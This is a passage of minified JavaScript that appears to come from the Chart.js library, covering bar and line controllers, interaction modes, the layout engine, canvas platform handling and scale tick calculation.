c=o-(o-Math.min(a,s))/2*l;return{chunk:Math.abs(s-a)/2*l/i,ratio:n.barPercentage,start:c}}(e,t,i,n*l):function(e,t,n,i){const r=n.barThickness;let o,a;return zn(r)?(o=t.min*n.categoryPercentage,a=n.barPercentage):(o=r*i,a=1),{chunk:o/i,ratio:a,start:t.pixels[e]-o/2}}(e,t,i,n*l),u="x"===this.chart.options.indexAxis?this.getDataset().xAxisID:this.getDataset().yAxisID,d=this._getAxis().indexOf(Un(u,this.getFirstScaleIdForIndexAxis())),h=this._getStackIndex(this.index,this._cachedMeta.stack,r?e:void 0)+d;a=c.start+c.chunk*h+c.chunk/2,s=Math.min(o,c.chunk*c.ratio)}else a=n.getPixelForValue(this.getParsed(e)[n.axis],e),s=Math.min(o,t.min*t.ratio);return{base:a-s/2,head:a+s/2,center:a,size:s}}draw(){const e=this._cachedMeta,t=e.vScale,n=e.data,i=n.length;let r=0;for(;r<i;++r)null===this.getParsed(r)[t.axis]||n[r].hidden||n[r].draw(this._ctx)}}class ea extends Uo{static id="line";static defaults={datasetElementType:"line",dataElementType:"point",showLine:!0,spanGaps:!1};static overrides={scales:{_index_:{type:"category"},_value_:{type:"linear"}}};initialize(){this.enableOptionSharing=!0,this.supportsDecimation=!0,super.initialize()}update(e){const t=this._cachedMeta,{dataset:n,data:i=[],_dataset:r}=t,o=this.chart._animationsDisabled;let{start:a,count:s}=Hi(t,i,o);this._drawStart=a,this._drawCount=s,Bi(t)&&(a=0,s=i.length),n._chart=this.chart,n._datasetIndex=this.index,n._decimated=!!r._decimated,n.points=i;const l=this.resolveDatasetElementOptions(e);this.options.showLine||(l.borderWidth=0),l.segment=this.options.segment,this.updateElement(n,void 0,{animated:!o,options:l},e),this.updateElements(i,a,s,e)}updateElements(e,t,n,i){const r="reset"===i,{iScale:o,vScale:a,_stacked:s,_dataset:l}=this._cachedMeta,{sharedOptions:c,includeOptions:u}=this._getSharedOptions(t,i),d=o.axis,h=a.axis,{spanGaps:f,segment:p}=this.options,m=yi(f)?f:Number.POSITIVE_INFINITY,g=this.chart._animationsDisabled||r||"none"===i,b=t+n,v=e.length;let y=t>0&&this.getParsed(t-1);for(let n=0;n<v;++n){const f=e[n],v=g?f:{};if(n<t||n>=b){v.skip=!0;continue}const x=this.getParsed(n),w=zn(x[h]),_=v[d]=o.getPixelForValue(x[d],n),E=v[h]=r||w?a.getBasePixel():a.getPixelForValue(s?this.applyStack(a,x,s):x[h],n);v.skip=isNaN(_)||isNaN(E)||w,v.stop=n>0&&Math.abs(x[d]-y[d])>m,p&&(v.parsed=x,v.raw=l.data[n]),u&&(v.options=c||this.resolveDataElementOptions(n,f.active?"active":i)),g||this.updateElement(f,n,v,i),y=x}}getMaxOverflow(){const e=this._cachedMeta,t=e.dataset,n=t.options&&t.options.borderWidth||0,i=e.data||[];if(!i.length)return n;const r=i[0].size(this.resolveDataElementOptions(0)),o=i[i.length-1].size(this.resolveDataElementOptions(i.length-1));return Math.max(n,r,o)/2}draw(){const e=this._cachedMeta;e.dataset.updateControlPoints(this.chart.chartArea,e.iScale.axis),super.draw()}}function ta(e,t,n,i){const{controller:r,data:o,_sorted:a}=e,s=r._cachedMeta.iScale,l=e.dataset&&e.dataset.options?e.dataset.options.spanGaps:null;if(s&&t===s.axis&&"r"!==t&&a&&o.length){const a=s._reversePixels?Di:Ni;if(!i){const i=a(o,t,n);if(l){const{vScale:t}=r._cachedMeta,{_parsed:n}=e,o=n.slice(0,i.lo+1).reverse().findIndex(e=>!zn(e[t.axis]));i.lo-=Math.max(0,o);const a=n.slice(i.hi).findIndex(e=>!zn(e[t.axis]));i.hi+=Math.max(0,a)}return i}if(r._sharedOptions){const e=o[0],i="function"==typeof e.getRange&&e.getRange(t);if(i){const e=a(o,t,n-i),r=a(o,t,n+i);return{lo:e.lo,hi:r.hi}}}}return{lo:0,hi:o.length-1}}function na(e,t,n,i,r){const o=e.getSortedVisibleDatasetMetas(),a=n[t];for(let e=0,n=o.length;e<n;++e){const{index:n,data:s}=o[e],{lo:l,hi:c}=ta(o[e],t,a,r);for(let e=l;e<=c;++e){const t=s[e];t.skip||i(t,n,e)}}}function ia(e,t,n,i,r){const o=[];if(!r&&!e.isPointInArea(t))return o;return na(e,n,t,function(n,a,s){(r||fr(n,e.chartArea,0))&&n.inRange(t.x,t.y,i)&&o.push({element:n,datasetIndex:a,index:s})},!0),o}function ra(e,t,n,i,r,o){let a=[];const s=function(e){const t=-1!==e.indexOf("x"),n=-1!==e.indexOf("y");return function(e,i){const r=t?Math.abs(e.x-i.x):0,o=n?Math.abs(e.y-i.y):0;return Math.sqrt(Math.pow(r,2)+Math.pow(o,2))}}(n);let l=Number.POSITIVE_INFINITY;return na(e,n,t,function(n,c,u){const d=n.inRange(t.x,t.y,r);if(i&&!d)return;const h=n.getCenterPoint(r);if(!(!!o||e.isPointInArea(h))&&!d)return;const f=s(t,h);f<l?(a=[{element:n,datasetIndex:c,index:u}],l=f):f===l&&a.push({element:n,datasetIndex:c,index:u})}),a}function oa(e,t,n,i,r,o){return o||e.isPointInArea(t)?"r"!==n||i?ra(e,t,n,i,r,o):function(e,t,n,i){let r=[];return na(e,n,t,function(e,n,o){const{startAngle:a,endAngle:s}=e.getProps(["startAngle","endAngle"],i),{angle:l}=Si(e,{x:t.x,y:t.y});Ai(l,a,s)&&r.push({element:e,datasetIndex:n,index:o})}),r}(e,t,n,r):[]}function aa(e,t,n,i,r){const o=[],a="x"===n?"inXRange":"inYRange";let s=!1;return na(e,n,t,(e,i,l)=>{e[a]&&e[a](t[n],r)&&(o.push({element:e,datasetIndex:i,index:l}),s=s||e.inRange(t.x,t.y,r))}),i&&!s?[]:o}var sa={evaluateInteractionItems:na,modes:{index(e,t,n,i){const r=oo(t,e),o=n.axis||"x",a=n.includeInvisible||!1,s=n.intersect?ia(e,r,o,i,a):oa(e,r,o,!1,i,a),l=[];return s.length?(e.getSortedVisibleDatasetMetas().forEach(e=>{const t=s[0].index,n=e.data[t];n&&!n.skip&&l.push({element:n,datasetIndex:e.index,index:t})}),l):[]},dataset(e,t,n,i){const r=oo(t,e),o=n.axis||"xy",a=n.includeInvisible||!1;let s=n.intersect?ia(e,r,o,i,a):oa(e,r,o,!1,i,a);if(s.length>0){const t=s[0].datasetIndex,n=e.getDatasetMeta(t).data;s=[];for(let e=0;e<n.length;++e)s.push({element:n[e],datasetIndex:t,index:e})}return s},point:(e,t,n,i)=>ia(e,oo(t,e),n.axis||"xy",i,n.includeInvisible||!1),nearest(e,t,n,i){const r=oo(t,e),o=n.axis||"xy",a=n.includeInvisible||!1;return oa(e,r,o,n.intersect,i,a)},x:(e,t,n,i)=>aa(e,oo(t,e),"x",n.intersect,i),y:(e,t,n,i)=>aa(e,oo(t,e),"y",n.intersect,i)}};const la=["left","top","right","bottom"];function ca(e,t){return e.filter(e=>e.pos===t)}function ua(e,t){return e.filter(e=>-1===la.indexOf(e.pos)&&e.box.axis===t)}function da(e,t){return e.sort((e,n)=>{const i=t?n:e,r=t?e:n;return i.weight===r.weight?i.index-r.index:i.weight-r.weight})}function ha(e,t){const n=function(e){const t={};for(const n of e){const{stack:e,pos:i,stackWeight:r}=n;if(!e||!la.includes(i))continue;const o=t[e]||(t[e]={count:0,placed:0,weight:0,size:0});o.count++,o.weight+=r}return t}(e),{vBoxMaxWidth:i,hBoxMaxHeight:r}=t;let o,a,s;for(o=0,a=e.length;o<a;++o){s=e[o];const{fullSize:a}=s.box,l=n[s.stack],c=l&&s.stackWeight/l.weight;s.horizontal?(s.width=c?c*i:a&&t.availableWidth,s.height=r):(s.width=i,s.height=c?c*r:a&&t.availableHeight)}return n}function fa(e,t,n,i){return Math.max(e[n],t[n])+Math.max(e[i],t[i])}function pa(e,t){e.top=Math.max(e.top,t.top),e.left=Math.max(e.left,t.left),e.bottom=Math.max(e.bottom,t.bottom),e.right=Math.max(e.right,t.right)}function ma(e,t,n,i){const{pos:r,box:o}=n,a=e.maxPadding;if(!Hn(r)){n.size&&(e[r]-=n.size);const t=i[n.stack]||{size:0,count:1};t.size=Math.max(t.size,n.horizontal?o.height:o.width),n.size=t.size/t.count,e[r]+=n.size}o.getPadding&&pa(a,o.getPadding());const s=Math.max(0,t.outerWidth-fa(a,e,"left","right")),l=Math.max(0,t.outerHeight-fa(a,e,"top","bottom")),c=s!==e.w,u=l!==e.h;return e.w=s,e.h=l,n.horizontal?{same:c,other:u}:{same:u,other:c}}function ga(e,t){const n=t.maxPadding;function i(e){const i={left:0,top:0,right:0,bottom:0};return e.forEach(e=>{i[e]=Math.max(t[e],n[e])}),i}return i(e?["left","right"]:["top","bottom"])}function ba(e,t,n,i){const r=[];let o,a,s,l,c,u;for(o=0,a=e.length,c=0;o<a;++o){s=e[o],l=s.box,l.update(s.width||t.w,s.height||t.h,ga(s.horizontal,t));const{same:a,other:d}=ma(t,n,s,i);c|=a&&r.length,u=u||d,l.fullSize||r.push(s)}return c&&ba(r,t,n,i)||u}function va(e,t,n,i,r){e.top=n,e.left=t,e.right=t+i,e.bottom=n+r,e.width=i,e.height=r}function ya(e,t,n,i){const r=n.padding;let{x:o,y:a}=t;for(const s of e){const e=s.box,l=i[s.stack]||{count:1,placed:0,weight:1},c=s.stackWeight/l.weight||1;if(s.horizontal){const i=t.w*c,o=l.size||e.height;ri(l.start)&&(a=l.start),e.fullSize?va(e,r.left,a,n.outerWidth-r.right-r.left,o):va(e,t.left+l.placed,a,i,o),l.start=a,l.placed+=i,a=e.bottom}else{const i=t.h*c,a=l.size||e.width;ri(l.start)&&(o=l.start),e.fullSize?va(e,o,r.top,a,n.outerHeight-r.bottom-r.top):va(e,o,t.top+l.placed,a,i),l.start=o,l.placed+=i,o=e.right}}t.x=o,t.y=a}var xa={addBox(e,t){e.boxes||(e.boxes=[]),t.fullSize=t.fullSize||!1,t.position=t.position||"top",t.weight=t.weight||0,t._layers=t._layers||function(){return[{z:0,draw(e){t.draw(e)}}]},e.boxes.push(t)},removeBox(e,t){const n=e.boxes?e.boxes.indexOf(t):-1;-1!==n&&e.boxes.splice(n,1)},configure(e,t,n){t.fullSize=n.fullSize,t.position=n.position,t.weight=n.weight},update(e,t,n,i){if(!e)return;const r=Or(e.options.layout.padding),o=Math.max(t-r.width,0),a=Math.max(n-r.height,0),s=function(e){const t=function(e){const t=[];let n,i,r,o,a,s;for(n=0,i=(e||[]).length;n<i;++n)r=e[n],({position:o,options:{stack:a,stackWeight:s=1}}=r),t.push({index:n,box:r,pos:o,horizontal:r.isHorizontal(),weight:r.weight,stack:a&&o+a,stackWeight:s});return t}(e),n=da(t.filter(e=>e.box.fullSize),!0),i=da(ca(t,"left"),!0),r=da(ca(t,"right")),o=da(ca(t,"top"),!0),a=da(ca(t,"bottom")),s=ua(t,"x"),l=ua(t,"y");return{fullSize:n,leftAndTop:i.concat(o),rightAndBottom:r.concat(l).concat(a).concat(s),chartArea:ca(t,"chartArea"),vertical:i.concat(r).concat(l),horizontal:o.concat(a).concat(s)}}(e.boxes),l=s.vertical,c=s.horizontal;Yn(e.boxes,e=>{"function"==typeof e.beforeLayout&&e.beforeLayout()});const u=l.reduce((e,t)=>t.box.options&&!1===t.box.options.display?e:e+1,0)||1,d=Object.freeze({outerWidth:t,outerHeight:n,padding:r,availableWidth:o,availableHeight:a,vBoxMaxWidth:o/2/u,hBoxMaxHeight:a/2}),h=Object.assign({},r);pa(h,Or(i));const f=Object.assign({maxPadding:h,w:o,h:a,x:r.left,y:r.top},r),p=ha(l.concat(c),d);ba(s.fullSize,f,d,p),ba(l,f,d,p),ba(c,f,d,p)&&ba(l,f,d,p),function(e){const t=e.maxPadding;function n(n){const i=Math.max(t[n]-e[n],0);return e[n]+=i,i}e.y+=n("top"),e.x+=n("left"),n("right"),n("bottom")}(f),ya(s.leftAndTop,f,d,p),f.x+=f.w,f.y+=f.h,ya(s.rightAndBottom,f,d,p),e.chartArea={left:f.left,top:f.top,right:f.left+f.w,bottom:f.top+f.h,height:f.h,width:f.w},Yn(s.chartArea,t=>{const n=t.box;Object.assign(n,e.chartArea),n.update(f.w,f.h,{left:0,top:0,right:0,bottom:0})})}};class wa{acquireContext(e,t){}releaseContext(e){return!1}addEventListener(e,t,n){}removeEventListener(e,t,n){}getDevicePixelRatio(){return 1}getMaximumSize(e,t,n,i){return t=Math.max(0,t||e.width),n=n||e.height,{width:t,height:Math.max(0,i?Math.floor(t/i):n)}}isAttached(e){return!0}updateConfig(e){}}class _a extends wa{acquireContext(e){return e&&e.getContext&&e.getContext("2d")||null}updateConfig(e){e.options.animation=!1}}const Ea="$chartjs",Sa={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},ka=e=>null===e||""===e;const Ca=!!co&&{passive:!0};function Ma(e,t,n){e&&e.canvas&&e.canvas.removeEventListener(t,n,Ca)}function Aa(e,t){for(const n of e)if(n===t||n.contains(t))return!0}function Oa(e,t,n){const i=e.canvas,r=new MutationObserver(e=>{let t=!1;for(const n of e)t=t||Aa(n.addedNodes,i),t=t&&!Aa(n.removedNodes,i);t&&n()});return r.observe(document,{childList:!0,subtree:!0}),r}function Pa(e,t,n){const i=e.canvas,r=new MutationObserver(e=>{let t=!1;for(const n of e)t=t||Aa(n.removedNodes,i),t=t&&!Aa(n.addedNodes,i);t&&n()});return r.observe(document,{childList:!0,subtree:!0}),r}const Ta=new Map;let Na=0;function Da(){const e=window.devicePixelRatio;e!==Na&&(Na=e,Ta.forEach((t,n)=>{n.currentDevicePixelRatio!==e&&t()}))}function Ra(e,t,n){const i=e.canvas,r=i&&eo(i);if(!r)return;const o=Fi((e,t)=>{const i=r.clientWidth;n(e,t),i<r.clientWidth&&n()},window),a=new ResizeObserver(e=>{const t=e[0],n=t.contentRect.width,i=t.contentRect.height;0===n&&0===i||o(n,i)});return a.observe(r),function(e,t){Ta.size||window.addEventListener("resize",Da),Ta.set(e,t)}(e,o),a}function Ia(e,t,n){n&&n.disconnect(),"resize"===t&&function(e){Ta.delete(e),Ta.size||window.removeEventListener("resize",Da)}(e)}function La(e,t,n){const i=e.canvas,r=Fi(t=>{null!==e.ctx&&n(function(e,t){const n=Sa[e.type]||e.type,{x:i,y:r}=oo(e,t);return{type:n,chart:t,native:e,x:void 0!==i?i:null,y:void 0!==r?r:null}}(t,e))},e);return function(e,t,n){e&&e.addEventListener(t,n,Ca)}(i,t,r),r}class ja extends wa{acquireContext(e,t){const n=e&&e.getContext&&e.getContext("2d");return n&&n.canvas===e?(function(e,t){const n=e.style,i=e.getAttribute("height"),r=e.getAttribute("width");if(e[Ea]={initial:{height:i,width:r,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",n.boxSizing=n.boxSizing||"border-box",ka(r)){const t=uo(e,"width");void 0!==t&&(e.width=t)}if(ka(i))if(""===e.style.height)e.height=e.width/(t||2);else{const t=uo(e,"height");void 0!==t&&(e.height=t)}}(e,t),n):null}releaseContext(e){const t=e.canvas;if(!t[Ea])return!1;const n=t[Ea].initial;["height","width"].forEach(e=>{const i=n[e];zn(i)?t.removeAttribute(e):t.setAttribute(e,i)});const i=n.style||{};return Object.keys(i).forEach(e=>{t.style[e]=i[e]}),t.width=t.width,delete t[Ea],!0}addEventListener(e,t,n){this.removeEventListener(e,t);const i=e.$proxies||(e.$proxies={}),r={attach:Oa,detach:Pa,resize:Ra}[t]||La;i[t]=r(e,t,n)}removeEventListener(e,t){const n=e.$proxies||(e.$proxies={}),i=n[t];if(!i)return;({attach:Ia,detach:Ia,resize:Ia}[t]||Ma)(e,t,i),n[t]=void 0}getDevicePixelRatio(){return window.devicePixelRatio}getMaximumSize(e,t,n,i){return so(e,t,n,i)}isAttached(e){const t=e&&eo(e);return!(!t||!t.isConnected)}}class Fa{static defaults={};static defaultRoutes=void 0;x;y;active=!1;options;$animations;tooltipPosition(e){const{x:t,y:n}=this.getProps(["x","y"],e);return{x:t,y:n}}hasValue(){return yi(this.x)&&yi(this.y)}getProps(e,t){const n=this.$animations;if(!t||!n)return this;const i={};return e.forEach(e=>{i[e]=n[e]&&n[e].active()?n[e]._to:this[e]}),i}}function za(e,t){const n=e.options.ticks,i=function(e){const t=e.options.offset,n=e._tickSize(),i=e._length/n+(t?0:1),r=e._maxLength/n;return Math.floor(Math.min(i,r))}(e),r=Math.min(n.maxTicksLimit||i,i),o=n.major.enabled?function(e){const t=[];let n,i;for(n=0,i=e.length;n<i;n++)e[n].major&&t.push(n);return t}(t):[],a=o.length,s=o[0],l=o[a-1],c=[];if(a>r)return function(e,t,n,i){let r,o=0,a=n[0];for(i=Math.ceil(i),r=0;r<e.length;r++)r===a&&(t.push(e[r]),o++,a=n[o*i])}(t,c,o,a/r),c;const u=function(e,t,n){const i=function(e){const t=e.length;let n,i;if(t<2)return!1;for(i=e[0],n=1;n<t;++n)if(e[n]-e[n-1]!==i)return!1;return i}(e),r=t.length/n;if(!i)return Math.max(r,1);const o=function(e){const t=[],n=Math.sqrt(e);let i;for(i=1;i<n;i++)e%i===0&&(t.push(i),t.push(e/i));return n===(0|n)&&t.push(n),t.sort((e,t)=>e-t).pop(),t}(i);for(let e=0,t=o.length-1;e<t;e++){const t=o[e];if(t>r)return t}return Math.max(r,1)}(o,t,r);if(a>0){let e,n;const i=a>1?Math.round((l-s)/(a-1)):null;for(Va(t,c,u,zn(i)?0:s-i,s),e=0,n=a-1;e<n;e++)Va(t,c,u,o[e],o[e+1]);return Va(t,c,u,l,zn(i)?t.length:l+i),c}return Va(t,c,u),c}function Va(e,t,n,i,r){const o=Un(i,0),a=Math.min(Un(r,e.length),e.length);let s,l,c,u=0;for(n=Math.ceil(n),r&&(s=r-i,n=s/Math.floor(s/n)),c=o;c<0;)u++,c=Math.round(o+u*n);for(l=Math.max(o,0);l<a;l++)l===c&&(t.push(e[l]),u++,c=Math.round(o+u*n))}const Ha=(e,t,n)=>"top"===t||"left"===t?e[t]+n:e[t]-n,Ba=(e,t)=>Math.min(t||e,e);function Wa(e,t){const n=[],i=e.length/t,r=e.length;let o=0;for(;o<r;o+=i)n.push(e[Math.floor(o)]);return n}function Ua(e,t,n){const i=e.ticks.length,r=Math.min(t,i-1),o=e._startPixel,a=e._endPixel,s=1e-6;let l,c=e.getPixelForTick(r);if(!(n&&(l=1===i?Math.max(c-o,a-c):0===t?(e.getPixelForTick(1)-c)/2:(c-e.getPixelForTick(r-1))/2,c+=r<t?l:-l,c<o-s||c>a+s)))return c}function qa(e){return e.drawTicks?e.tickLength:0}function $a(e,t){if(!e.display)return 0;const n=Pr(e.font,t),i=Or(e.padding);return(Vn(e.text)?e.text.length:1)*n.lineHeight+i.height}function Ya(e,t,n){let i=zi(e);return(n&&"right"!==t||!n&&"right"===t)&&(i=(e=>"left"===e?"right":"right"===e?"left":e)(i)),i}class Za extends Fa{constructor(e){super(),this.id=e.id,this.type=e.type,this.options=void 0,this.ctx=e.ctx,this.chart=e.chart,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this._margins={left:0,right:0,top:0,bottom:0},this.maxWidth=void 0,this.maxHeight=void 0,this.paddingTop=void 0,this.paddingBottom=void 0,this.paddingLeft=void 0,this.paddingRight=void 0,this.axis=void 0,this.labelRotation=void 0,this.min=void 0,this.max=void 0,this._range=void 0,this.ticks=[],this._gridLineItems=null,this._labelItems=null,this._labelSizes=null,this._length=0,this._maxLength=0,this._longestTextCache={},this._startPixel=void 0,this._endPixel=void 0,this._reversePixels=!1,this._userMax=void 0,this._userMin=void 0,this._suggestedMax=void 0,this._suggestedMin=void 0,this._ticksLength=0,this._borderValue=0,this._cache={},this._dataLimitsCached=!1,this.$context=void 0}init(e){this.options=e.setContext(this.getContext()),this.axis=e.axis,this._userMin=this.parse(e.min),this._userMax=this.parse(e.max),this._suggestedMin=this.parse(e.suggestedMin),this._suggestedMax=this.parse(e.suggestedMax)}parse(e,t){return e}getUserBounds(){let{_userMin:e,_userMax:t,_suggestedMin:n,_suggestedMax:i}=this;return e=Wn(e,Number.POSITIVE_INFINITY),t=Wn(t,Number.NEGATIVE_INFINITY),n=Wn(n,Number.POSITIVE_INFINITY),i=Wn(i,Number.NEGATIVE_INFINITY),{min:Wn(e,n),max:Wn(t,i),minDefined:Bn(e),maxDefined:Bn(t)}}getMinMax(e){let t,{min:n,max:i,minDefined:r,maxDefined:o}=this.getUserBounds();if(r&&o)return{min:n,max:i};const a=this.getMatchingVisibleMetas();for(let s=0,l=a.length;s<l;++s)t=a[s].controller.getMinMax(this,e),r||(n=Math.min(n,t.min)),o||(i=Math.max(i,t.max));return n=o&&n>i?i:n,i=r&&n>i?n:i,{min:Wn(n,Wn(i,n)),max:Wn(i,Wn(n,i))}}getPadding(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}}getTicks(){return this.ticks}getLabels(){const e=this.chart.data;return this.options.labels||(this.isHorizontal()?e.xLabels:e.yLabels)||e.labels||[]}getLabelItems(e=this.chart.chartArea){return this._labelItems||(this._labelItems=this._computeLabelItems(e))}beforeLayout(){this._cache={},this._dataLimitsCached=!1}beforeUpdate(){$n(this.options.beforeUpdate,[this])}update(e,t,n){const{beginAtZero:i,grace:r,ticks:o}=this.options,a=o.sampleSize;this.beforeUpdate(),this.maxWidth=e,this.maxHeight=t,this._margins=n=Object.assign({left:0,right:0,top:0,bottom:0},n),this.ticks=null,this._labelSizes=null,this._gridLineItems=null,this._labelItems=null,this.beforeSetDimensions(),this.setDimensions(),this.afterSetDimensions(),this._maxLength=this.isHorizontal()?this.width+n.left+n.right:this.height+n.top+n.bottom,this._dataLimitsCached||(this.beforeDataLimits(),this.determineDataLimits(),this.afterDataLimits(),this._range=function(e,t,n){const{min:i,max:r}=e,o=qn(t,(r-i)/2),a=(e,t)=>n&&0===e?0:e+t;return{min:a(i,-Math.abs(o)),max:a(r,o)}}(this,r,i),this._dataLimitsCached=!0),this.beforeBuildTicks(),this.ticks=this.buildTicks()||[],this.afterBuildTicks();const s=a<this.ticks.length;this._convertTicksToLabels(s?Wa(this.ticks,a):this.ticks),this.configure(),this.beforeCalculateLabelRotation(),this.calculateLabelRotation(),this.afterCalculateLabelRotation(),o.display&&(o.autoSkip||"auto"===o.source)&&(this.ticks=za(this,this.ticks),this._labelSizes=null,this.afterAutoSkip()),s&&this._convertTicksToLabels(this.ticks),this.beforeFit(),this.fit(),this.afterFit(),this.afterUpdate()}configure(){let e,t,n=this.options.reverse;this.isHorizontal()?(e=this.left,t=this.right):(e=this.top,t=this.bottom,n=!n),this._startPixel=e,this._endPixel=t,this._reversePixels=n,this._length=t-e,this._alignToPixels=this.options.alignToPixels}afterUpdate(){$n(this.options.afterUpdate,[this])}beforeSetDimensions(){$n(this.options.beforeSetDimensions,[this])}setDimensions(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height),this.paddingLeft=0,this.paddingTop=0,this.paddingRight=0,this.paddingBottom=0}afterSetDimensions(){$n(this.options.afterSetDimensions,[this])}_callHooks(e){this.chart.notifyPlugins(e,this.getContext()),$n(this.options[e],[this])}beforeDataLimits(){this._callHooks("beforeDataLimits")}determineDataLimits(){}afterDataLimits(){this._callHooks("afterDataLimits")}beforeBuildTicks(){this._callHooks("beforeBuildTicks")}buildTicks(){return[]}afterBuildTicks(){this._callHooks("afterBuildTicks")}beforeTickToLabelConversion(){$n(this.options.beforeTickToLabelConversion,[this])}generateTickLabels(e){const t=this.options.ticks;let n,i,r;for(n=0,i=e.length;n<i;n++)r=e[n],r.label=$n(t.callback,[r.value,n,e],this)}afterTickToLabelConversion(){$n(this.options.afterTickToLabelConversion,[this])}beforeCalculateLabelRotation(){$n(this.options.beforeCalculateLabelRotation,[this])}calculateLabelRotation(){const e=this.options,t=e.ticks,n=Ba(this.ticks.length,e.ticks.maxTicksLimit),i=t.minRotation||0,r=t.maxRotation;let o,a,s,l=i;if(!this._isVisible()||!t.display||i>=r||n<=1||!this.isHorizontal())return void(this.labelRotation=i);const c=this._getLabelSizes(),u=c.widest.width,d=c.highest.height,h=Oi(this.chart.width-u,0,this.maxWidth);o=e.offset?this.maxWidth/n:h/(n-1),u+6>o&&(o=h/(n-(e.offset?.5:1)),a=this.maxHeight-qa(e.grid)-t.padding-$a(e.title,this.chart.options.font),s=Math.sqrt(u*u+d*d),l=_i(Math.min(Math.asin(Oi((c.highest.height+6)/o,-1,1)),Math.asin(Oi(a/s,-1,1))-Math.asin(Oi(d/s,-1,1)))),l=Math.max(i,Math.min(r,l))),this.labelRotation=l}afterCalculateLabelRotation(){$n(this.options.afterCalculateLabelRotation,[this])}afterAutoSkip(){}beforeFit(){$n(this.options.beforeFit,[this])}fit(){const e={width:0,height:0},{chart:t,options:{ticks:n,title:i,grid:r}}=this,o=this._isVisible(),a=this.isHorizontal();if(o){const o=$a(i,t.options.font);if(a?(e.width=this.maxWidth,e.height=qa(r)+o):(e.height=this.maxHeight,e.width=qa(r)+o),n.display&&this.ticks.length){const{first:t,last:i,widest:r,highest:o}=this._getLabelSizes(),s=2*n.padding,l=wi(this.labelRotation),c=Math.cos(l),u=Math.sin(l);if(a){const t=n.mirror?0:u*r.width+c*o.height;e.height=Math.min(this.maxHeight,e.height+t+s)}else{const t=n.mirror?0:c*r.width+u*o.height;e.width=Math.min(this.maxWidth,e.width+t+s)}this._calculatePadding(t,i,u,c)}}this._handleMargins(),a?(this.width=this._length=t.width-this._margins.left-this._margins.right,this.height=e.height):(this.width=e.width,this.height=this._length=t.height-this._margins.top-this._margins.bottom)}_calculatePadding(e,t,n,i){const{ticks:{align:r,padding:o},position:a}=this.options,s=0!==this.labelRotation,l="top"!==a&&"x"===this.axis;if(this.isHorizontal()){const a=this.getPixelForTick(0)-this.left,c=this.right-this.getPixelForTick(this.ticks.length-1);let u=0,d=0;s?l?(u=i*e.width,d=n*t.height):(u=n*e.height,d=i*t.width):"start"===r?d=t.width:"end"===r?u=e.width:"inner"!==r&&(u=e.width/2,d=t.width/2),this.paddingLeft=Math.max((u-a+o)*this.width/(this.width-a),0),this.paddingRight=Math.max((d-c+o)*this.width/(this.width-c),0)}else{let n=t.height/2,i=e.height/2;"start"===r?(n=0,i=e.height):"end"===r&&(n=t.height,i=0),this.paddingTop=n+o,this.paddingBottom=i+o}}_handleMargins(){this._margins&&(this._margins.left=Math.max(this.paddingLeft,this._margins.left),this._margins.top=Math.max(this.paddingTop,this._margins.top),this._margins.right=Math.max(this.paddingRight,this._margins.right),this._margins.bottom=Math.max(this.paddingBottom,this._margins.bottom))}afterFit(){$n(this.options.afterFit,[this])}isHorizontal(){const{axis:e,position:t}=this.options;return"top"===t||"bottom"===t||"x"===e}isFullSize(){return this.options.fullSize}_convertTicksToLabels(e){let t,n;for(this.beforeTickToLabelConversion(),this.generateTickLabels(e),t=0,n=e.length;t<n;t++)zn(e[t].label)&&(e.splice(t,1),n--,t--);this.afterTickToLabelConversion()}_getLabelSizes(){let e=this._labelSizes;if(!e){const t=this.options.ticks.sampleSize;let n=this.ticks;t<n.length&&(n=Wa(n,t)),this._labelSizes=e=this._computeLabelSizes(n,n.length,this.options.ticks.maxTicksLimit)}return e}_computeLabelSizes(e,t,n){const{ctx:i,_longestTextCache:r}=this,o=[],a=[],s=Math.floor(t/Ba(t,n));let l,c,u,d,h,f,p,m,g,b,v,y=0,x=0;for(l=0;l<t;l+=s){if(d=e[l].label,h=this._resolveTickFontOptions(l),i.font=f=h.string,p=r[f]=r[f]||{data:{},gc:[]},m=h.lineHeight,g=b=0,zn(d)||Vn(d)){if(Vn(d))for(c=0,u=d.length;c<u;++c)v=d[c],zn(v)||Vn(v)||(g=lr(i,p.data,p.gc,g,v),b+=m)}else g=lr(i,p.data,p.gc,g,d),b=m;o.push(g),a.push(b),y=Math.max(g,y),x=Math.max(b,x)}!function(e,t){Yn(e,e=>{const n=e.gc,i=n.length/2;let r;if(i>t){for(r=0;r<i;++r)delete e.data[n[r]];n.splice(0,i)}})}(r,t);const w=o.indexOf(y),_=a.indexOf(x),E=e=>({width:o[e]||0,height:a[e]||0});return{first:E(0),last:E(t-1),widest:E(w),highest:E(_),widths:o,heights:a}}getLabelForValue(e){return e}getPixelForValue(e,t){return NaN}getValueForPixel(e){}getPixelForTick(e){const t=this.ticks;return e<0||e>t.length-1?null:this.getPixelForValue(t[e].value)}getPixelForDecimal(e){this._reversePixels&&(e=1-e);const t=this._startPixel+e*this._length;return Oi(this._alignToPixels?cr(this.chart,t,0):t,-32768,32767)}getDecimalForPixel(e){const t=(e-this._startPixel)/this._length;return this._reversePixels?1-t:t}getBasePixel(){return this.getPixelForValue(this.getBaseValue())}getBaseValue(){const{min:e,max:t}=this;return e<0&&t<0?t:e>0&&t>0?e:0}getContext(e){const t=this.ticks||[];if(e>=0&&e<t.length){const n=t[e];return n.$context||(n.$context=function(e,t,n){return Nr(e,{tick:n,index:t,type:"tick"})}(this.getContext(),e,n))}return this.$context||(this.$context=Nr(this.chart.getContext(),{scale:this,type:"scale"}))}_tickSize(){const e=this.options.ticks,t=wi(this.labelRotation),n=Math.abs(Math.cos(t)),i=Math.abs(Math.sin(t)),r=this._getLabelSizes(),o=e.autoSkipPadding||0,a=r?r.widest.width+o:0,s=r?r.highest.height+o:0;return this.isHorizontal()?s*n>a*i?a/n:s/i:s*i<a*n?s/n:a/i}_isVisible(){const e=this.options.display;return"auto"!==e?!!e:this.getMatchingVisibleMetas().length>0}_computeGridLineItems(e){const 